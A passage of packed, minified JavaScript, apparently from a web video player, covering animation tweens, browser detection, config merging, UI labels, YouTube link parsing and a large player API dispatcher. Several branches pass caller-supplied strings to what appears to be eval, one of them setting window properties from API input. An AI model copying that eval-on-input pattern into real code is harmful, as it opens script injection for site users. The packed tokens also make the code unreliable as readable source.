D3;if(x.me!=1M&&x.mc!=1M&&x.1L!=1M&&x.to!=1M){if(x.1j==2b){if(x.1L.K("k1")>-1){x.to==0?x.1j=0.5:x.1j=0.2}F{x.1j=0.20}}lL=NG(x.6n);if(x.1L.K("1S")==-1){if(L(o.9O[x.me])){o.9O[x.me].Aa()}o.9O[x.me]=G}if(x.1E==1){x.mc.1Z("2r",H)}3Q=x.1L.2L(\'|\');4P=7I(x.to).2L(\'|\');6g=1m di();X(B i=0;i<3Q.R;i++){if(!4P[i]){4P[i]=4P[0]}if(3Q[i]=="k1"){6g[i]=x.mc.g("1I")}if(3Q[i]=="9x"){6g[i]=x.mc.E.1I}if(3Q[i]=="y"){6g[i]=x.mc.g("y")}if(3Q[i]=="x"){6g[i]=x.mc.g("x")}if(3Q[i]=="1e"){6g[i]=2O(x.mc.E.1e)}if(3Q[i]=="1i"){6g[i]=2O(x.mc.E.1i)}if(3Q[i]=="1S"){6g[i]=x.mc.g("4y")}if(3Q[i]=="8u"){6g[i]=x.mc.hn}if(3Q[i]=="oA"){6g[i]=x.mc.e6}if(3Q[i]=="4a"){6g[i]=x.mc.g("4a")}if(3Q[i]=="4y"){6g[i]=x.mc.g("4y")}if(3Q[i]=="1b"){6g[i]=x.mc.g("1b")}if(3Q[i]=="Ni"){6g[i]=x.mc.2F;4P[i]=2j.cV(4P[i]);x.me=="1qK"?1g("1b",x.me,6g[i],4P[i],x.mc.2F):\'\'}if(3Q[i]=="1f"){6g[i]=x.mc.g("1f")}if(3Q[i]=="Nf"){6g[i]=x.mc.3y}4P[i]=L6(4P[i]);6g[i]=L6(6g[i])}fR=x.1j*2h/lL.R;ve=lL.R;if(3Q.R==1&&6g[0]==4P[0]){dn()}F{1G(vd,2j.4R(fR))}}C vd(){X(B i=0;i<3Q.R;i++){B 1A=6g[i]+(4P[i]-6g[i])*(lL[lI]?lL[lI]:0);Dd(3Q[i],1A);if(3Q[i]=="y"){x.mc.1Z("1i",1A)}if(3Q[i]=="x"){x.mc.1Z("1e",1A)}if(3Q[i]=="1e"){x.mc.E.1e=1A+"px"}if(3Q[i]=="1i"){x.mc.E.1i=1A+"px"}if(3Q[i]=="1S"){x.mc.1Z("1S",1A)}if(3Q[i]=="4a"){x.mc.1Z("4a",1A)}if(3Q[i]=="4y"){x.mc.1Z("4y",1A)}if(3Q[i]=="8u"){x.mc.hn=1A}if(3Q[i]=="oA"){x.mc.e6=1A}if(3Q[i]=="1b"){x.mc.1Z("1b",1A)}if(3Q[i]=="Ni"){P(x.mc,{"1b":1A})}if(3Q[i]=="1f"){x.mc.1Z("1f",1A)}if(3Q[i]=="Nf"){P(x.mc,{"1f":1A})}}lI++;if(!Br){if(lI==ve){dn()}F{D3=1G(vd,2j.4R(fR))}}}C dn(){Br=H;if(x.1D){if(3Q[0]=="9x"||3Q[0]=="1e"){1D(x.mc)}F{x.mc.1Z("2r",I)}}if(x.1L.K("1S")==-1){o.9O[x.me]=2b;5C o.9O[x.me]}X(B i=0;i<3Q.R;i++){Dd(3Q[i],4P[i])}2J(D3)};C Dd(y,z){if(y=="k1"){x.mc.1Z("1I",z)}if(y=="9x"){x.mc.E.1I=z}}G.Aa=C(){dn()};G.ZY=C(){lI=ve-1;vd();dn()};G.XY=C(x0,x1,y0,y1){B e=I;X(B i=0;i<3Q.R;i++){if(3Q[i]==\'x\'&&x0!=x1){e=H}if(3Q[i]==\'y\'&&y0!=y1){e=H}}e?dn():\'\'};C NG(NR){av(NR){1B"NI":J[0,0.1qw,0.1qC,1.1qB,1.NH,1.1qA,1.102,0.1r4,0.1qy,0.87,0.1qx,0.1qL,1.1qE,1.1qM,1.1qW,1.1r2,0.1r1,0.NA,0.1r0,0.1qZ,1.1qY,1.Mj,1.1qX,1.Mj,1.1qO,0.oW,0.pn,0.pn,0.pn,0.pn,1];1o;1B"fN":J[0,0.1qT,0.185,0.1qS,0.1qR,0.Mg,0.MY,0.1qQ,0.D7,0.1qP,0.1qN,0.1qu,0.1qd,0.1qt,0.1qa,0.1q9,0.1q8,0.1q7,0.MR,0.95,0.MW,0.1q5,0.1q3,0.1pW,0.99,0.MU,0.1q1,0.oW,1];1o;7U:J[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.MS,0.82,0.85,0.1q0,0.1pZ,0.MR,0.95,0.97,0.1pX,0.MQ,1];1o}}};B W0=C(){B N=8J.1q4,ua=8J.1qc,A5;B M=ua.lV(/(xC|8E|7Y|MP|MI)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.lV(/(xC|8E|7Y|MP|MI|1qm|tK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(A5=ua.lV(/9g\\/([\\.\\d]+)/i))!=2b)M[2]=A5[1];B xA=8J.MD;G.g4=M?M[1]:N;G.9g=M?M[2]:8J.1qs;G.hE=8J.MD>1;G.cR=8J.Jf;G.xC=G.g4=="1qr";G.C2=G.g4=="MF 9.0";G.ie=G.g4=="MF"||G.g4=="1qq"||G.g4=="1qp";G.tK=ua.gK(/(tK)\\/?\\s*/i)>-1;G.ff=G.g4=="1qo";G.7Y=G.g4=="1qn";G.8E=1H.8E;G.oc=ua.gK("1ql NT")>-1;G.5I=(ua.gK(/(9r|qm|1qe)\\/?\\s*/i)>-1)||(8J.qa===\'1qj\'&&xA>1);G.tv=v.MX!=1&&ua.gK(/(TV|1qi|1qh|1qg|1qf|1pV|1oJ|1nA)\\/?\\s*/i)>-1;G.lg=v.MX!=1&&ua.gK(/(LG)\\/?\\s*/i)>-1;G.9r=ua.gK(/(9r)\\/?\\s*/i)>-1;G.qm=G.5I&&!G.9r;G.41=\'1nf\'in 26.la.E;if(ua.gK(/(fw)\\/?\\s*/i)>-1){xA>0?G.fw=H:G.tv=H;if(1ne(\'(3w:1nd)\').1nc){G.tv=H}}G.2i=(3t.2i==1||G.5I||G.fw||(ua.gK(/(1na|1n8|xC su)\\/?\\s*/i)>-1))&&!G.tv&&3t.1n7!=1;G.Ak=G.7Y||G.8E;G.2m=I;if(G.5I){G.1n4=4q(ua.1n(ua.K(\'OS \')+3,4).1t(\'42\',\'.\'));if(G.qm&&(!\'Zh\'in 1H||xA<2)){G.2i=G.5I=I;G.tv=H}}G.fg=!G.2i;G.HW=G.2i||G.hE;G.xy=G.2i||G.tv;G.1n2=G.41&&G.fg;if(o.2e.D4||o.2e.oq||o.2e.Dl||o.2e.DF||o.2e.DI){G.2m=H}};C hg(5O,9h){X(B s in 9h){if(1P(9h[s])==\'2k\'){if(s=="29"||s=="2N"){5O[s]=9h[s]}F{X(B s2 in 9h[s]){if(1P(5O[s])!=\'2k\'){5O[s]={}}if(1P(9h[s][s2])==\'2k\'){X(B s3 in 9h[s][s2]){if(1P(5O[s][s2])!=\'2k\'){5O[s][s2]={}}if(1P(9h[s][s2][s3])==\'2k\'){X(B s4 in 9h[s][s2][s3]){if(1P(5O[s][s2][s3])!=\'2k\'){5O[s][s2][s3]={}}5O[s][s2][s3][s4]=9h[s][s2][s3][s4];if(s3==\'3d\'||s3==\'3c\'){5O[s][s2][s3][s4]=2O(5O[s][s2][s3][s4])}}}F{5O[s][s2][s3]=9h[s][s2][s3];if(s2==\'3d\'||s2==\'3c\'){5O[s][s2][s3]=2O(5O[s][s2][s3])}}}}F{5O[s][s2]=9h[s][s2];if(s==\'3d\'||s==\'3c\'){5O[s][s2]=2O(5O[s][s2])}}}}}F{if(s.K("Nh")>0&&5c(9h[s])===""){}F{5O[s]=Ga(s,9h[s])}}}J 5O};B Ga=C(1p,4r){if(1P(4r)==\'5t\'){4r=5c(4r);if(1p.K("1v")>-1&&4r!=-1){4r=3F(4r)}}J 4r};C 11b(){2T{B 5X=1H[\'3M\'],x=\'1ng\';5X.7K(x,x);5X.Kx(x);J H}2E(e){J I}};C Fl(eI){if(eI){if(L(o.9O[eI])){o.9O[eI].Aa()}}};B 3g=C(x){B y=x;if(y){y=x.6z(0).UE()+x.6c(1);if(y.K("42")>-1){y=y.1t(/42/ig," ")}}B en={"of":"of","jZ":"jZ","Ac":"Nt on Ny","Ae":"Nt 2I on Ny","a4":"wO","NB":"No","xz":"1nw","ql":"m7","jo":"yn 2N","N5":"1nu","h6":"1nt 3c","qq":"1ns iR","qv":"1nq","mo":"d6 1I","mz":"d6 1v","hI":"zZ 3L","iF":"zZ 1v","jP":"zZ 1v 2","go":"4M pu","xM":"bD 3t","xY":"1np","gF":"1no","py":"y7 to 1nn","yu":"1nm","nb":"1nl","n0":"1nk","na":"M2","A8":"M2","yK":"HD","yP":"1ni HD","1mZ":"1mI HD","B2":"1mY HD","B5":"1mF HD 4K","cq":"Ad","Lu":"Go to 1mC 1mB\'s 1mA","8s":"Lj","6J":"1mr","2m":"1mx 2m","Kw":"mB 2m"};if(L(en[x])){y=en[x]}if(v.LU==1){if(o[\'xW\'+o.1q.cR]){v.cR=o.1q.cR;v.LU=0}}if(L(o[\'xW\'+v.cR])){if(L(o[\'xW\'+v.cR][x])){y=o[\'xW\'+v.cR][x]}}if(v.A1){if(v.A1[x]){y=v.A1[x]}}J y};B cp=C(x,y,z){if(!L(o.oh[y])&&v.BJ!=1){B t=o.dT?o.dT:(v.1W?v.1W:\'\');L(v.9q)?t=v.9q:\'\';if(v.Lf[x]==1&&v.11e==1&&L(v.A4)){if(L(1H["KI"+v.A4])){1H["KI"+v.A4].1mt(\'xQ\'+x,{1W:t});1g("KB",\'xQ\'+x)}F{1g("KB 1mG 2I")}}if(v.KM[x]==1){if(v.ga==1){B pN;if(1H.KX){pN={\'1mH\':\'1mR\',\'1mX\':t};if(v.pG){if(1P(v.pG)=="2k"){X(B g in v.pG){if(v.pG.2M(g)){pN[g]=v.pG[g]}}}}v.1mW==1?1g(\'ga\',\'xQ\'+x,pN):\'\';KX(\'1a\',\'xQ\'+x,pN)}}}}z?o.oh[y]=H:\'\'};B sy=C(1c){B x=\'\';1c=1c.1t("v=","{=");if(1c){if(1c.K(\'nj.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.1t("/","")}F{x=1c.2L(/(nj.be\\/|v\\/|aK\\/|1mU\\?|4u.1mT\\/ot\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1O=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1O.K("h")>0){h=v.1O.1n(0,v.1O.K("h"));v.1O=v.1O.1n(v.1O.K("h")+1)}if(v.1O.K("m")>0){m=v.1O.1n(0,v.1O.K("m"));v.1O=v.1O.1n(v.1O.K("m")+1)}if(v.1O.K("s")>0){s=v.1O.1n(0,v.1O.K("s"));v.1O=v.1O.1n(v.1O.K("s")+1)}if(h>0||m>0||s>0){v.1O=h*wW+m*60+s*1}}if(x.K("?")>0){x=x.1n(0,x.K("?"))}}}J x};B js=C(x,y,li,ev){if(1P(y)==\'5t\'){y=y.1t(/\'/ig,\'′\')}if(x=="aE"){o.aE=H}if(ev==1){X(B yi in y){if(y.2M(yi)){if(1P(y[yi])=="2k"){y[yi]=\'\'}}}}if(v.wJ==1&&o.aE){if(v.1mS==1||li==1){Kg(x,y)}F{if(y!=1M){if(1P(y)==\'2k\'){2T{y=6O.AV(y)}2E(e){}}}if(1P(v.29)==\'5t\'){if(v.29.K("{")==0){2T{v.29=v.29.1t(/\\\'/ig,\'"\');v.29=6O.9c(v.29)}2E(e){5g.1g(e)}}}if(1P(v.29)==\'2k\'){if(L(v.29[x])||L(v.29[\'jY\'])){B z=x;if(!L(v.29[x])&&L(v.29[\'jY\'])){z=\'jY\'}if(x.K("4B")==0){if(L(v.29[\'Q\'])){z=\'Q\'}}2T{if(y!==1M){2t(v.29[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2t(v.29[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2E(e){1g("29",e,x)}}}F{if(v.29==\'\'){v.29="Nq"}2T{if(y!==1M){2t(v.29+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2t(v.29+"(\'"+x+"\',\'"+v.id+"\')")}}2E(e){1g("29",e,x,y)}}}}if(o.aE&&v.VU==1){if(o.Nc){2T{o.Nc.aH.ol({1a:x,6q:y},"*")}2E(e){}}}if(v.VT==1&&li!==1){if(x&&2z(v.NP)){B pm=v.NP.1t(/\\s+/ig,\'\').2L(\',\');if(pm.K(x)==-1){J}}B zv={1a:x,1j:o.S?(x=="4J"?o.10s:o.S.1j()):0};if(y!=1M){zv["2C"]=y}if(x=="1k"||x=="1j"){zv["1k"]=o.S.1k()}if(x=="1T"||x=="8p"){zv["1T"]=v.1T}if(x=="1m"){zv["id"]=3Z("Nr")}2T{1H.bK.ol(zv,\'*\')}2E(e){};B z=x;x=="aE"||x=="1O"||x=="5w"?z=x+"ed":\'\';x=="1F"?z="1mQ":\'\';x=="3Y"?z="51":\'\';x=="4H"?z="3l":\'\';x=="8p"?z="1mJ":\'\';x=="4J"?z="1mP":\'\';x=="1mO"?z="1mN":\'\';zv["1a"]=z;if(z!=\'\'&&z!=x){zv=6O.9c(6O.AV(zv));2T{1H.bK.ol(zv,\'*\')}2E(e){}}}};B Kg=C(x,y){B ev=26.1mM(\'9s\');if(y!==1M){ev.6q=y}ev.1mL(x,H,H);o.28.f9(ev)};G.3u=C(x,y,W){v.1mK==1?1g(\'3u\',x,y):\'\';J 3Z(x,y,W)};C 3Z(x,y,W){if(L(o.Y)&&1P(x)==\'5t\'){if(o.iE==1){J}if(W){if(1P(W)==\'5t\'){if(W.K("id:")==0){W=o.U.Eg(W.1n(3),"6f");if(W){if(x=="bz"&&y=="1ny"){W.yM()}}}}}if(x=="1F"||x=="2N"){if(L(y)){B b4=I;if(1P(y)==\'5t\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 2B=-1;if(y.K("[4J:")>-1&&y.xm("]")==y.R-1){2B=y.1n(y.K("[4J:")+6,y.R-1);2B=2B.1n(0,2B.R-1);if(2B=="1j"){2B=o.S.1j()}F{2B=2O(2B)}y=y.1n(0,y.K("[4J:"));if(y==\'\'){if(o.S.1k()>0){o.Y.4Q(2B);o.Y.2W();J}F{o.2B=2B;o.Y.2W();J}}F{o.2B=2B}}if(y.K("[Mi]")>-1){b4=H;y=y.1t(\'[Mi]\',\'\')}if(y.K("#"+v.bO)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eJ)==0&&y.K(v.fO)>0){o[o.fd[1]](y,Nj,x);J}if(y.K("#0")==0){y=gY(y)}if(v.eS==1){y=eS(y)}if(y.K(".9C")==y.R-4){B 4d=ic(y);4d.9k=C(){if(G.l1==4&&G.8K==4z){2T{3Z(\'1F\',6O.9c(G.dA))}2E(e){}}};4d.dl();J}if(y.K("id:")==0&&L(o.1R)){B z=Nm(y);if(L(o.1R[z])){o.U.F8(z);2B>-1?o.2B=2B:\'\';J H}F{J I}}if(y.K("1n0:")==0){B z=y.1n(10);if(o.3e=="4u"){o.S.V0(z);J H}F{y=\'//nj.be/\'+z}}}if(x=="1F"){o.U.X7();o.Y.iD(y,1M,1M,(b4?1:0))}if(x=="2N"){o.uA=H;v.3D=0;o.Y.iD(y,1,1M,(b4?1:0));o.U.4S(0,0);o.1O=I}}F{if(x=="1F"){o.Y.2W()}if(x=="2N"){1P My==\'C\'?My():\'\'}}}if(x=="hQ"){y?o.S.V2(y):\'\'}if(x=="5r"){if(L(y)){o.uA=H;o.Y.iD(y,1,1)}F{o.S.CB()}}if(x=="3Y"){if(o.1F){o.Y.3j();o.Y.pk()}if(L(y)){if(y==1){2T{if(o.Q){o.Q.3Y()}if(o.62){o.62.3Y()}}2E(e){}}}}if(x=="gz"&&L(y)){o.1O&&o.am?o.am.Mn(y):\'\'}if(x.K("1nz")==0){if(o.Q){o.Q.MT(x.1n(6),y)}}if(x=="6X"){J o.ha}if(x=="ae"){o.ae.aJ();o.ae=1m IN();if(L(y)){o.ae.9C(y)}F{if(v.UO==1){o.ae.9C(v.UQ)}F{o.ae.9C("1oa 8i")}if(v.UR==1&&L(v.jJ)){o.d8=1m CZ()}}}if(x=="9K"){!o.1O?o.U.Fc():\'\';o.U.bV();o.U.X2("zG")}if(x=="rb"){o.1F?o.Y.3j():o.Y.2W()}if(x=="2w"){v.5r=0;v.3D=0;o.S.BB();o.Y.fE()}if(x=="8A"){o.1j=o.S.1j();o.Y.mu()}if(x=="8r"){if(v.cz){if(v.cz.on==1&&v.cz.1op==1){o.Y.s5()}}}if(x=="Ki"&&L(y)){if(o.6C){o.6C.3u(y)}}if(x=="3b"){o.U.XV()}if(x=="1oo"&&L(y)){if(v.Q==1){if(y.K(\'js:\')==0){v.8l=y;v.qD=H;o.Y.BT("8l")}F{if(o.p!=\'\'){B sv=6O.9c(hJ(o.p));X(B l in sv){if(sv.2M(l)){if(L(sv[l].id)){if(y==sv[l].id){v.8l=\'cC\'+(L(sv[l][\'iK\'])?\'iK\'+sv[l][\'iK\']:\'\')+y+\'42\'+sv[l].8G;v.qD=H;o.Y.BT("8l")}}}}}}}}if(x=="1on"){1P MG=="C"?MG(y):\'\'}if(x=="9y"&&y){v.9y=y;o.3S?o.3S.MJ():\'\'}if(x=="4H"){o.Y.5G()}if(x=="6s"){if(L(y)){o.Y.cB(y)}F{J o.7E[o.dc]}}if(x=="dM"){if(v.cz&&o.8W){if(v.cz.8W==1){J 2j.4R((o.8W.7j(1ol).R-1)/2j.4R(o.S.1k())*100)}}}if(x=="oV"){J o.7E}if(x=="8p"){o.Y.6Z()}if(x=="y8"){if(L(y)){v[x]=y;o.Y.qi()}}if(x=="gl"){J o.3a}if(x=="qb"){J o.ab?H:I}if(x=="6J"){J o.S?o.S.7t():I}if(x=="Ic"){J v.bN==1?(v.B7==1?o.3K.6c(1):o.3K.6c(0,-1)):o.3K}if(x=="WZ"){o.6h?o.4i.8v():o.4i.cA(1Y(o.Mz,(o.4i.9M()==0?1:0)))}if(x=="WF"){if(o.4i){o.4i.1K()}}if(x=="ji"){J o.cW}if(x.K("2n:")==0&&y){v[x.1t(\'1W:\',\'42\')]=y;o.Y.pk()}if(x=="1oi"){J o.ro}if(x=="eN"){J o.7P}if(x=="1T"||x=="Mc"){if(L(y)){if(1P y=="5t"){if(y.K("+")==0){y=v.1T+4q(y.1n(1))}F{if(y.K("-")==0){y=v.1T-4q(y.1n(1))}}}if(y>=0&&y<=1){o.Y.5a(y)}}J o.3l?0:v.1T}if(x=="3l"){J L(o.3l)?o.3l:I}if(x=="1ob"){o.U?o.U.X4(y):\'\'}if(x=="eT"){1P Md==\'C\'?Md(y):\'\'}if(x=="y5"){J v.y5}if(x.K("1oh")==0){2t(\'1H.\'+x.1n(4)+\'=\'+y);J H}if(x=="6e"){o.U.JU()}if(x=="Ij"){o.U.sN()}if(x=="JU"){gQ()}if(x=="2I"){o.S.43(x)}if(x=="4J"){if(L(y)){if(1P y=="5t"){if(y.K("%")>-1){y=2O(y.1n(0,y.K("%")));y=o.S.1k()*y/100}F{B wP=o.S.1j();if(o.3S&&!o.1O){if(!o.3S.p7){B f=o.3S.dN();if(f.t&&f.d){wP=f.t;o.3S.p7=H}}}if(y.K("+")==0){y=wP+4q(y.1n(1))}F{if(y.K("-")==0){y=wP-4q(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.S.1k()>0){y>o.S.1k()?y=0:\'\'}if(!L(o.Q)&&!L(o.7A)&&o.S.1k()>0){o.2B=1M;o.Y.4Q(y,H);o.Y.At()}F{o.2B=y}}}if(x=="1og"){5g.1g(y);y?v.2g.4J=y:\'\'}if(x=="2m"){!o.2m?o.Y.c7():\'\'}if(x=="Dy"){o.2m?o.Y.9B():\'\'}if(x=="1of"){J o.2m}if(x=="3L"){J o.3o+\'/\'+o.4t}if(x=="1oe"){J o.S?o.S.3L():1M}if(x=="1od"){if(L(o.gp)){o.gp.Do()}}if(x=="WD"||x=="1oc"){if(L(o.gp)){o.gp.Un()}}if(x=="1j"||x=="Mf"){B pW=o.S?o.S.1j():0;if(o.3S&&v.gr==1&&!o.1O&&pW==0){B f=o.3S.dN();if(f.t){pW=f.t}}J x=="Mf"?ll(pW):pW}if(x=="1oq"){if(o.es){3Z("1F","id:"+o.es)}if(o.AW){3Z("4J",o.AW);3Z("1F")}}if(x=="1k"){J o.S?o.S.1k():0}if(x=="bI"){J o.S?o.S.9X():0}if(x=="2A"){if(y){v.2A=y;o.U.rz()}}if(x=="5y"){if(L(y)){if(W){v.hd=eW(v.hd,y,W);if(o.3a.R==2){o.Y.7N(v.hd)}}F{o.Y.7N(y)}}F{J o.S?F0(o.S.Bc()):0}}if(x=="8s"){if(L(y)){if(y==\'Bl\'){J o.8e*1}if(W){v.Ba=eW(v.Ba,y,W);if(o.7P.R==2){o.Y.jg(v.Ba)}}F{o.Y.jg(y)}}F{J o.S?o.S.Be():0}}if(x=="Mm"){J o.3e=="4u"}if(x=="Gf"){if(o.8e>0){o.yX=o.8e}o.Y.iD(o.5h[o.xr])}if(x=="9F"){J o.1F}if(x=="wM"){J o.1O}if(x=="1q"){J o.1q[y]}if(x=="Mq"){o.iE!=1?o.S.A3():\'\'}if(x=="id"){J v.id}if(x=="1g"){v.1g=y}if(x=="wJ"){v.wJ=y}if(x=="2G"){o.S.Tv()}if(x=="1oj"){o.S.Ts();if(W){o.Bk=eW(o.Bk,y,W)}}if(x=="6M"){o.S.m5()}if(x=="bf"){if(1P(Mw)==\'C\'){Mw(x,y)}}if(x=="cU"){o.S.hG()}if(x=="3t"&&v.BJ!=1){5g.1g(3t)}if(x=="MA"&&o.47){o.47.aE()}if(x=="1or"&&o.47){o.47.5d()}if(x=="2n"){if(L(y)){if(y==\'Bl\'){J o.3G*1}if(y==\'0/1\'){if(o.6h){o.Bm=o.3G;y=-1}F{y=o.Bm?o.Bm:0}}if(y.6v().R<3&&o.4i){o.4i.cA(y*1)}F{v.2n=y;o.Y.kD(y)}}F{J o.3K?o.3K[o.3G]:\'\'}}if(x=="+2n"&&v.2n){if(L(y)){v.2n+=\',\'+y;o.Y.kD(v.2n)}}if(x=="fK"){if(L(o.fK)){if(L(y)){o.fK.3u(y)}F{J o.fK.1oB()}}}if(x=="iw"){if(o.Nv){J o.Nv}F{J I}}if(x=="cI"){J o.S.cI()}if(x=="6W"){if(o.fP){o.fP.4F?o.fP.4F.3p(o.fP):\'\'}o.fP=1Q("1X");o.fP.id=y;o.fP.E.4j=Nx;o.2e.1N(o.fP)}if(x=="Y2"){if(o.5J){B 7c=1Q("7c");B 3L=o.S.3L();7c.1b=3L.1b>0?3L.1b:o.dS;7c.1f=3L.1f>0?3L.1f:o.g3;P(7c,{"1u":"2y","1i":-7c.1f,"1e":-7c.1b,"2r":"22"});26.3J.1N(7c);B 9t=7c.Nz(\'2d\');9t.Bb(o.S.2q(),0,0,7c.1b,7c.1f);B 5y=2;B qc=26.1Q("7c");qc.1b=7c.1b*5y;qc.1f=7c.1f*5y;B pD=qc.Nz("2d");pD.Bb(o.S.2q(),0,0,7c.1b*5y,7c.1f*5y);if(v.1oH==1&&L(v.Bo)){!L(v.qn)?v.qn=20:\'\';!L(v.Bn)?v.Bn="4o":\'\';pD.4f=v.qn+"px 1oG, 1oF";pD.1oE=3F(v.Bn);pD.1oD((v.Bo=="gZ"?o.gZ:v.Bo),v.qn,7c.1f*5y-v.qn-5)}9t.Bb(qc,0,0,7c.1b,7c.1f);B 53;2T{53=7c.1oC("8c/1oA")}2E(e){5g.1g(e.8i);J I}J 53}F{J I}}if(x=="4L"){J o.3e==x?o.S.tm():1M}if(x=="1V"){J o.3e==x?o.S.tn():1M}if(x=="2D"){if(!o.1F||v.mp===0){o.S.du(y);J H}F{J I}}if(x=="10F"){if(L(y)){y==\'1/0\'?y=1-1Y(v.tl,0):\'\';v.tl=y;o.S.rk()}F{J 1Y(v.tl,0)}}if(x=="1S"){if(L(y)){if(y==0){o.S.rk()}F{o.S.1S(y)}}F{J[o.4N.x,o.4N.y,o.4V.E.1e,o.4V.E.1i]}}if(x=="1W"){if(L(y)){L(y)?v.1W=y:\'\';o.Y.fi(\'1W\');J H}F{J v.1W}}if(x=="1ot"){o.Y.10K()}if(x=="2u"){if(y){!o.qo?o.qo=[]:\'\';if(1P(y)==\'2k\'){y=o.qo.bU(y);x="1d"}}}if(x=="1d"){if(y){if(1P(y)==\'2k\'){2T{o.Y.7W(y);J H}2E(e){J I}}F{if(y.K(".9C")==y.R-4||y.K(".9C?")>0){B 4d=ic(y);4d.9k=C(){if(G.l1==4&&G.8K==4z){2T{3Z(\'1d\',6O.9c(G.dA))}2E(e){}}};4d.dl();J H}F{if(y==\'\'){o.Y.7W([])}F{if(y==\'dM\'&&o.ro>0){B 1A=2j.4R(((o.AF+(!o.U.gw("dM")?o.S.1j():0))/o.ro)*100);if(1A<o.As||1A>100){J o.As}F{o.As=1A;J 1A}}}}}}}if(x=="6E"){o.U?o.U.f1():\'\'}if(x=="gF"){o.U?o.U.iY():\'\'}if(x=="7T"){o.U?o.U.oU(y):\'\'}if(x=="7T?"){J o.dE?[o.1oz,o.1oy]:0}if(x=="kM"){o.S?o.S.kM():\'\'}if(x=="wl"){if(L(y)&&L(o.1R)){!o.1F?v.3D=0:\'\';X(B j in o.1R){if(o.1R.2M(j)){if(o.1R[j].j3==y){y=j}}}if(L(o.1R[y])){o.U.X5(y);J H}F{J I}}}if(x=="1ox"){B 1A=[];if(L(o.1R)){X(B j in o.1R){if(o.1R[j].6d&&o.1R[j].CI==-1){1A.2u({1W:o.1R[j].1W,id:o.1R[j].id})}}}J 1A}if(x=="Nr"){if(o.3R){J o.1R[o.3R].j3?o.1R[o.3R].j3:o.3R}}if(x=="1ow"){if(o.1R){J 8d.6k(o.1R).R}F{J-1}}if(x=="wS"){if(L(o.wS)){J o.wS}}if(x=="1ov"){o.U.nD(y)}if(x=="1ou"){o.S.s6()}if(x=="1J"){if(y=="on"){v.1J.1D=0}F if(y=="8v"){v.1J.1D=1;o.U.fS()}F{o.U.n5()}}if(x=="xk"){o.U.bE()}if(x=="1os"||x=="1o9"||x=="1nS"){if(L(y)){o[\'1o8\'+x.6c(-1)]=v[x]=y*1;o.U.nN(\'4X\'+x.6c(-1))}F{J v[x]}}if(x=="7G"){o[x]=H}if(x=="1nP"){if(o.Q){J H}F{J I}}if(x=="1nO"){if(o.Q){J 8C()}F{J I}}if(x=="1nN"){if(o.Q){J o.Q.3Y()}F{J I}}if(x=="1nM"){if(o.Q){J o.Q.mE()}F{J I}}if(x=="N9"){if(o.Q){o.Q.oH()}F{J I}}if(x=="1nL"){if(o.Q){o.Q.4H()}F{J I}}if(x=="7L"){if(W){v.7L=eW(v.7L,y,W);o.S.7L()}F{J v.7L}}if(x=="aR"){if(L(W)){v.aR=eW(v.aR,y,W)}F{if(L(y)){y==\'0/1\'?y=1-v.aR:\'\';v.aR=y}F{J v.aR}}}if(x=="7p"){if(L(W)){v.7p=eW(v.7p,y,W)}F{if(L(y)){v.7p=y}F{J v.7p}}}if(x=="qs"||x=="xs"){B z="gc";x=="xs"?z="xt":"";if(L(W)){v.1d[z]=eW(v.1d[z],y,W)}F{if(L(y)){y==\'0/1\'?y=1-v.1d[z]:\'\';v.1d[z]=y}}J v.1d[z]}if(x=="hd"){if(o.3a.R==2){v.hd=o.3a[o.3U];v.hd=eW(v.hd,y,W);if(o.3a[0]==v.hd){o.Y.7N(0)}F{o.Y.7N(1)}}}if(x=="v"&&y){if(y.K(\'2N\')==0||y.K(\'bk\')==0){J}J v[y]}if(x.K("6a:")==0){B xx=x.1n(7);if(1P(y)==\'2k\'&&1P(v[xx])==\'2k\'){X(B yy in y){if(y.2M(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Ty\')==-1){v[xx]=y}if(x.K("Nh")>0){v[xx+\'42\'+\'jS\']=y}}o.Y.11N();J H}if(x.K("1K:")==0){o.U.XU(x.1n(5),y)}if(v.Wm==1&&x.K("1v")==0&&y){lM(\'6o, 6o > *{--7m\'+x+\':\'+4h(y,v[y.1t("1v","4x")+\'a\'])+\'}\')}if(x=="1nK"){J o.S?o.S.eo():\'\'}if(x=="1nI"){J o.9g+\' \'+o.oJ}if(x=="oJ"){J o.oJ}if(x=="Ap"){J o.Ap}if(x=="M9"){J o.M9}if(x=="3W"){J o.3W}if(x=="1nB"){J o.Q?o.rH:1M}if(x=="cj"){o.Y.t8();v.2g.on=0;if(v.Cl==1){X(B i=0;i<5k.R;i++){if(5k[i]){if(5k[i].3u("id")==v.id){5k[i]=2b}}}}X(B w in 1H){if(1H[w]==o.G){1H[w]=2b}}if(1H.i4==v.id){1H.i4=\'\'}if(o.47){o.47.5d()}np();o.iE=1;o.28.1U=\'\';o.G=2b}}F{J I}};C Nj(x,y){if(x&&y){3Z(y,x)}}C eW(x,y,W){B z=5c(y)+\'\';if(y){if(y.K("/")>0){B y2=y.2L("/");if(y2.R==2){if(x==5c(y2[0])){z=5c(y2[1]);if(W){W.hj(1)}}F{z=5c(y2[0]);if(W){W.hj(0)}}}}}J z}C ic(x){B 4d=1m AL();4d.3i(\'AK\',x,H);J 4d}C Nm(y){B z=y.1n(3);if(o.1R){X(B j in o.1R){if(o.1R.2M(j)){if(o.1R[j].j3==z){z=j}}}}J z}C 8C(){B x;if(o.62){if(o.62.cD()){x=o.62}}if(!x&&o.Q){if(o.Q.cD()){x=o.Q}}if(!x&&o.7A){x=o.7A}if(x){B 